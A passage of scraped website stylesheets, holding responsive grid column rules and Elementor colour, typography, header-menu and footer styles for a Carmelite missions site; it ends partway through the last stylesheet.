    max-width: 100%;
  }
  .mtt-grid-laptop-column2 .column_number {
    flex: 0 0 auto;
    width: 50%;
    max-width: 50%;
  }
  .mtt-grid-laptop-column3 .column_number {
    flex: 0 0 auto;
    width: 33.33%;
    max-width: 33.33%;
  }
  .mtt-grid-laptop-column4 .column_number {
    flex: 0 0 auto;
    width: 25%;
    max-width: 25%;
  }
  .mtt-grid-laptop-column5 .column_number {
    flex: 0 0 auto;
    width: 20%;
    max-width: 20%;
  }
  .mtt-grid-laptop-column6 .column_number {
    flex: 0 0 auto;
    width: 16.66%;
    max-width: 16.66%;
  }
}
@media (max-width: 1200px) {
  .mtt-grid-tablet_extra-column1 .column_number {
    flex: 0 0 auto;
    width: 100%;
    max-width: 100%;
  }
  .mtt-grid-tablet_extra-column2 .column_number {
    flex: 0 0 auto;
    width: 50%;
    max-width: 50%;
  }
  .mtt-grid-tablet_extra-column3 .column_number {
    flex: 0 0 auto;
    width: 33.33%;
    max-width: 33.33%;
  }
  .mtt-grid-tablet_extra-column4 .column_number {
    flex: 0 0 auto;
    width: 25%;
    max-width: 25%;
  }
  .mtt-grid-tablet_extra-column5 .column_number {
    flex: 0 0 auto;
    width: 20%;
    max-width: 20%;
  }
  .mtt-grid-tablet_extra-column6 .column_number {
    flex: 0 0 auto;
    width: 16.66%;
    max-width: 16.66%;
  }
}
@media (max-width: 1024px) {
  .mtt-grid-tablet-column1 .column_number {
    flex: 0 0 auto;
    width: 100%;
    max-width: 100%;
  }
  .mtt-grid-tablet-column2 .column_number {
    flex: 0 0 auto;
    width: 50%;
    max-width: 50%;
  }
  .mtt-grid-tablet-column3 .column_number {
    flex: 0 0 auto;
    width: 33.33%;
    max-width: 33.33%;
  }
  .mtt-grid-tablet-column4 .column_number {
    flex: 0 0 auto;
    width: 25%;
    max-width: 25%;
  }
  .mtt-grid-tablet-column5 .column_number {
    flex: 0 0 auto;
    width: 20%;
    max-width: 20%;
  }
  .mtt-grid-tablet-column6 .column_number {
    flex: 0 0 auto;
    width: 16.66%;
    max-width: 16.66%;
  }
}
@media (max-width: 880px) {
  .mtt-grid-mobile_extra-column1 .column_number {
    flex: 0 0 auto;
    width: 100%;
    max-width: 100%;
  }
  .mtt-grid-mobile_extra-column2 .column_number {
    flex: 0 0 auto;
    width: 50%;
    max-width: 50%;
  }
  .mtt-grid-mobile_extra-column3 .column_number {
    flex: 0 0 auto;
    width: 33.33%;
    max-width: 33.33%;
  }
  .mtt-grid-mobile_extra-column4 .column_number {
    flex: 0 0 auto;
    width: 25%;
    max-width: 25%;
  }
  .mtt-grid-mobile_extra-column5 .column_number {
    flex: 0 0 auto;
    width: 20%;
    max-width: 20%;
  }
  .mtt-grid-mobile_extra-column6 .column_number {
    flex: 0 0 auto;
    width: 16.66%;
    max-width: 16.66%;
  }
}
@media (max-width: 767px) {
  .mtt-grid-mobile-column1 .column_number {
    flex: 0 0 auto;
    width: 100%;
    max-width: 100%;
  }
  .mtt-grid-mobile-column2 .column_number {
    flex: 0 0 auto;
    width: 50%;
    max-width: 50%;
  }
  .mtt-grid-mobile-column3 .column_number {
    flex: 0 0 auto;
    width: 33.33%;
  }
  .mtt-grid-mobile-column4 .column_number {
    flex: 0 0 auto;
    width: 25%;
    max-width: 25%;
  }
  .mtt-grid-mobile-column5 .column_number {
    flex: 0 0 auto;
    width: 20%;
    max-width: 20%;
  }
  .mtt-grid-mobile-column6 .column_number {
    flex: 0 0 auto;
    width: 16.66%;
    max-width: 16.66%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-13.css?ver=1769220446
body_size: 1019
content:
.elementor-kit-13{--e-global-color-primary:#202020;--e-global-color-secondary:#202020;--e-global-color-text:#383838;--e-global-color-accent:#F6F6F6;--e-global-color-4537f1a:#D7D7D7;--e-global-color-d51d8ce:#202020;--e-global-color-065a114:#660900;--e-global-color-b6e974d:#383838;--e-global-color-20847b0:#750500;--e-global-color-a81e8df:#F6F6F6;--e-global-color-1a26d66:#E4E4E4;--e-global-color-1be90d1:#520000;--e-global-color-a7b61ec:#F0F0F0;--e-global-color-11805b7:#D7D7D7;--e-global-color-0909771:#721601;--e-global-color-1068b43:#6D0000;--e-global-color-05393f6:#FFFFFF;--e-global-color-bebbb27:#003B9D;--e-global-color-5963ca1:#292929;--e-global-color-281b334:#0C0C0C2E;--e-global-color-d2f2c94:#E6E6E62E;--e-global-color-a7379b3:#741002;--e-global-color-2051473:#3F373C;--e-global-color-6ea4175:#FFFFFF4D;--e-global-color-37f2d83:#00000000;--e-global-color-8cd8298:#B8B8B8;--e-global-typography-primary-font-family:"Caladea";--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:1rem;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Caladea";--e-global-typography-accent-font-size:1.2rem;--e-global-typography-accent-font-weight:bold;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-line-height:1em;--e-global-typography-523e8b8-font-family:"Caladea";--e-global-typography-523e8b8-font-size:5.5rem;--e-global-typography-523e8b8-font-weight:bold;--e-global-typography-523e8b8-line-height:1em;--e-global-typography-f816185-font-family:"Caladea";--e-global-typography-f816185-font-size:3.7rem;--e-global-typography-f816185-font-weight:bold;--e-global-typography-f816185-line-height:1.1em;--e-global-typography-e48e97d-font-family:"Caladea";--e-global-typography-e48e97d-font-size:2.8rem;--e-global-typography-e48e97d-font-weight:bold;--e-global-typography-e48e97d-line-height:1em;--e-global-typography-05c6006-font-family:"Caladea";--e-global-typography-05c6006-font-size:1.6rem;--e-global-typography-05c6006-font-weight:bold;--e-global-typography-3257523-font-family:"Architects Daughter";--e-global-typography-3257523-font-size:1.4rem;--e-global-typography-3257523-line-height:1.2em;--e-global-typography-f92a74d-font-family:"Roboto";--e-global-typography-f92a74d-font-size:1.2rem;--e-global-typography-f92a74d-font-weight:normal;--e-global-typography-f92a74d-line-height:1.4em;--e-global-typography-ebf2c08-font-family:"Roboto";--e-global-typography-ebf2c08-font-size:0.9rem;--e-global-typography-ebf2c08-line-height:1.2em;--e-global-typography-3c0fd3e-font-family:"Caladea";--e-global-typography-3c0fd3e-font-size:4rem;--e-global-typography-3c0fd3e-font-weight:900;--e-global-typography-3c0fd3e-line-height:1em;--e-global-typography-84136ee-font-family:"Helvetica";background-color:var( --e-global-color-4537f1a );color:var( --e-global-color-b6e974d );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{background-color:var( --e-global-color-a7379b3 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-a81e8df );border-radius:5px 20px 5px 20px;}.elementor-kit-13 button:hover,.elementor-kit-13 button:focus,.elementor-kit-13 input[type="button"]:hover,.elementor-kit-13 input[type="button"]:focus,.elementor-kit-13 input[type="submit"]:hover,.elementor-kit-13 input[type="submit"]:focus,.elementor-kit-13 .elementor-button:hover,.elementor-kit-13 .elementor-button:focus{background-color:var( --e-global-color-2051473 );color:var( --e-global-color-a81e8df );}.elementor-kit-13 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13 a{color:var( --e-global-color-065a114 );}.elementor-kit-13 h1{color:var( --e-global-color-a81e8df );font-family:var( --e-global-typography-523e8b8-font-family ), Sans-serif;font-size:var( --e-global-typography-523e8b8-font-size );font-weight:var( --e-global-typography-523e8b8-font-weight );line-height:var( --e-global-typography-523e8b8-line-height );}.elementor-kit-13 h2{color:var( --e-global-color-d51d8ce );font-family:var( --e-global-typography-f816185-font-family ), Sans-serif;font-size:var( --e-global-typography-f816185-font-size );font-weight:var( --e-global-typography-f816185-font-weight );line-height:var( --e-global-typography-f816185-line-height );}.elementor-kit-13 h3{color:var( --e-global-color-a81e8df );font-family:var( --e-global-typography-e48e97d-font-family ), Sans-serif;font-size:var( --e-global-typography-e48e97d-font-size );font-weight:var( --e-global-typography-e48e97d-font-weight );line-height:var( --e-global-typography-e48e97d-line-height );}.elementor-kit-13 h4{color:var( --e-global-color-d51d8ce );font-family:var( --e-global-typography-05c6006-font-family ), Sans-serif;font-size:var( --e-global-typography-05c6006-font-size );font-weight:var( --e-global-typography-05c6006-font-weight );}.elementor-kit-13 h5{color:var( --e-global-color-d51d8ce );font-family:var( --e-global-typography-3257523-font-family ), Sans-serif;font-size:var( --e-global-typography-3257523-font-size );line-height:var( --e-global-typography-3257523-line-height );}.elementor-kit-13 h6{color:var( --e-global-color-20847b0 );font-family:var( --e-global-typography-f92a74d-font-family ), Sans-serif;font-size:var( --e-global-typography-f92a74d-font-size );font-weight:var( --e-global-typography-f92a74d-font-weight );line-height:var( --e-global-typography-f92a74d-line-height );}.elementor-kit-13 label{color:var( --e-global-color-d51d8ce );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 textarea,.elementor-kit-13 .elementor-field-textual{font-family:var( --e-global-typography-ebf2c08-font-family ), Sans-serif;font-size:var( --e-global-typography-ebf2c08-font-size );line-height:var( --e-global-typography-ebf2c08-line-height );color:var( --e-global-color-d51d8ce );background-color:var( --e-global-color-a7b61ec );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-13{--e-global-typography-text-font-size:1rem;--e-global-typography-accent-font-size:1.1rem;--e-global-typography-523e8b8-font-size:4rem;--e-global-typography-f816185-font-size:3rem;--e-global-typography-e48e97d-font-size:3rem;--e-global-typography-05c6006-font-size:1.5rem;--e-global-typography-3257523-font-size:1.2rem;--e-global-typography-f92a74d-font-size:1.1rem;--e-global-typography-ebf2c08-font-size:0.9rem;--e-global-typography-3c0fd3e-font-size:2rem;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 h1{font-size:var( --e-global-typography-523e8b8-font-size );line-height:var( --e-global-typography-523e8b8-line-height );}.elementor-kit-13 h2{font-size:var( --e-global-typography-f816185-font-size );line-height:var( --e-global-typography-f816185-line-height );}.elementor-kit-13 h3{font-size:var( --e-global-typography-e48e97d-font-size );line-height:var( --e-global-typography-e48e97d-line-height );}.elementor-kit-13 h4{font-size:var( --e-global-typography-05c6006-font-size );}.elementor-kit-13 h5{font-size:var( --e-global-typography-3257523-font-size );line-height:var( --e-global-typography-3257523-line-height );}.elementor-kit-13 h6{font-size:var( --e-global-typography-f92a74d-font-size );line-height:var( --e-global-typography-f92a74d-line-height );}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-13 label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 textarea,.elementor-kit-13 .elementor-field-textual{font-size:var( --e-global-typography-ebf2c08-font-size );line-height:var( --e-global-typography-ebf2c08-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13{--e-global-typography-text-font-size:1rem;--e-global-typography-accent-font-size:1.1rem;--e-global-typography-523e8b8-font-size:2.6rem;--e-global-typography-f816185-font-size:2.1rem;--e-global-typography-e48e97d-font-size:1.8rem;--e-global-typography-05c6006-font-size:1.5rem;--e-global-typography-3257523-font-size:1.2rem;--e-global-typography-f92a74d-font-size:1.1rem;--e-global-typography-ebf2c08-font-size:0.9rem;--e-global-typography-3c0fd3e-font-size:2rem;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 h1{font-size:var( --e-global-typography-523e8b8-font-size );line-height:var( --e-global-typography-523e8b8-line-height );}.elementor-kit-13 h2{font-size:var( --e-global-typography-f816185-font-size );line-height:var( --e-global-typography-f816185-line-height );}.elementor-kit-13 h3{font-size:var( --e-global-typography-e48e97d-font-size );line-height:var( --e-global-typography-e48e97d-line-height );}.elementor-kit-13 h4{font-size:var( --e-global-typography-05c6006-font-size );}.elementor-kit-13 h5{font-size:var( --e-global-typography-3257523-font-size );line-height:var( --e-global-typography-3257523-line-height );}.elementor-kit-13 h6{font-size:var( --e-global-typography-f92a74d-font-size );line-height:var( --e-global-typography-f92a74d-line-height );}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-13 label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 textarea,.elementor-kit-13 .elementor-field-textual{font-size:var( --e-global-typography-ebf2c08-font-size );line-height:var( --e-global-typography-ebf2c08-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-123.css?ver=1769220081
body_size: 1431
content:
.elementor-123 .elementor-element.elementor-element-6b130891:not(.elementor-motion-effects-element-type-background), .elementor-123 .elementor-element.elementor-element-6b130891 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1be90d1 );}.elementor-123 .elementor-element.elementor-element-6b130891{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:0;overflow:visible;}.elementor-123 .elementor-element.elementor-element-6b130891 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-123 .elementor-element.elementor-element-47497a61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-123 .elementor-element.elementor-element-47497a61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-123 .elementor-element.elementor-element-44785a14{overflow:visible;}.elementor-bc-flex-widget .elementor-123 .elementor-element.elementor-element-ab2e63c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-123 .elementor-element.elementor-element-ab2e63c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-123 .elementor-element.elementor-element-ab2e63c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-d2f2c94 );}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-icon i{color:var( --e-global-color-a81e8df );transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-icon svg{fill:var( --e-global-color-a81e8df );transition:fill 0.3s;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:0.9rem;line-height:1.2em;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-text{color:var( --e-global-color-a81e8df );transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-065a114 );}.elementor-123 .elementor-element.elementor-element-60beda3f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-41d3fb5e{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:15px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-123 .elementor-element.elementor-element-41d3fb5e .elementor-social-icon{background-color:var( --e-global-color-1068b43 );}.elementor-123 .elementor-element.elementor-element-41d3fb5e .elementor-social-icon i{color:var( --e-global-color-a81e8df );}.elementor-123 .elementor-element.elementor-element-41d3fb5e .elementor-social-icon svg{fill:var( --e-global-color-a81e8df );}.elementor-123 .elementor-element.elementor-element-41d3fb5e .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-123 .elementor-element.elementor-element-41d3fb5e .elementor-social-icon:hover{background-color:var( --e-global-color-05393f6 );}.elementor-123 .elementor-element.elementor-element-41d3fb5e .elementor-social-icon:hover i{color:var( --e-global-color-a81e8df );}.elementor-123 .elementor-element.elementor-element-41d3fb5e .elementor-social-icon:hover svg{fill:var( --e-global-color-a81e8df );}.elementor-123 .elementor-element.elementor-element-1d94fd21:not(.elementor-motion-effects-element-type-background), .elementor-123 .elementor-element.elementor-element-1d94fd21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a7b61ec );}.elementor-123 .elementor-element.elementor-element-1d94fd21{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;overflow:visible;}.elementor-123 .elementor-element.elementor-element-1d94fd21 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-123 .elementor-element.elementor-element-3cc2d4cc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-123 .elementor-element.elementor-element-3cc2d4cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-123 .elementor-element.elementor-element-15aebfd5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-123 .elementor-element.elementor-element-15aebfd5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-123 .elementor-element.elementor-element-15aebfd5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:var( --e-global-color-6ea4175 );color:#707070 !important;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger:hover{background-color:#FFC090;}.elementor-123 .elementor-element.elementor-element-411369bb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-123 .elementor-element.elementor-element-411369bb{z-index:15;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-container{height:70px;border-radius:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:#273272;padding:0px 15px 0px 15px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a:hover{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a:focus{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a:active{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li:hover > a{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li.current-menu-item > a{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#021343;fill:#021343;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#021343;fill:#021343;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;padding:6px 0px 7px 0px;color:#000000;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#121147;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#121147;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#121147;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#121147;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-submenu-panel{padding:15px 15px 15px 25px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#000000;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-close{color:#ff5e13;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item > a{font-size:0.9rem;}.elementor-123 .elementor-element.elementor-element-1d94fd21{padding:0em 1em 0em 1em;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-123 .elementor-element.elementor-element-ab2e63c{width:90%;}.elementor-123 .elementor-element.elementor-element-60beda3f{width:10%;}.elementor-123 .elementor-element.elementor-element-3cc2d4cc{width:14%;}.elementor-123 .elementor-element.elementor-element-15aebfd5{width:86%;}}@media(max-width:1024px) and (min-width:768px){.elementor-123 .elementor-element.elementor-element-ab2e63c{width:80%;}.elementor-123 .elementor-element.elementor-element-60beda3f{width:20%;}.elementor-123 .elementor-element.elementor-element-3cc2d4cc{width:20%;}.elementor-123 .elementor-element.elementor-element-15aebfd5{width:80%;}}@media(max-width:767px){.elementor-123 .elementor-element.elementor-element-6b130891{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 8px) 0px;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item > a{font-size:0.7rem;}.elementor-123 .elementor-element.elementor-element-60beda3f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-123 .elementor-element.elementor-element-41d3fb5e{text-align:center;padding:0px 0px 0px 0px;--icon-size:10px;}.elementor-123 .elementor-element.elementor-element-1d94fd21{padding:0em 0em 0em 0em;}.elementor-123 .elementor-element.elementor-element-3cc2d4cc{width:30%;}.elementor-123 .elementor-element.elementor-element-15aebfd5{width:70%;}.elementor-123 .elementor-element.elementor-element-15aebfd5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-123 .elementor-element.elementor-element-15aebfd5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px;}.elementor-123 .elementor-element.elementor-element-15aebfd5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb{width:var( --container-widget-width, 204.837px );max-width:204.837px;--container-widget-width:204.837px;--container-widget-flex-grow:0;}.elementor-123 .elementor-element.elementor-element-411369bb > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger{border-width:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-126.css?ver=1769220081
body_size: 1554
content:
.elementor-126 .elementor-element.elementor-element-1d4f9ac4:not(.elementor-motion-effects-element-type-background), .elementor-126 .elementor-element.elementor-element-1d4f9ac4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-11805b7 );}.elementor-126 .elementor-element.elementor-element-1d4f9ac4 > .elementor-background-overlay{background-image:url("https://carmelitemissionstz.org/wp-content/uploads/2023/08/footer-4.png");background-position:center center;opacity:0.05;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-126 .elementor-element.elementor-element-1d4f9ac4{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 1em 3em 1em;overflow:visible;}.elementor-126 .elementor-element.elementor-element-7f398fc0 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-126 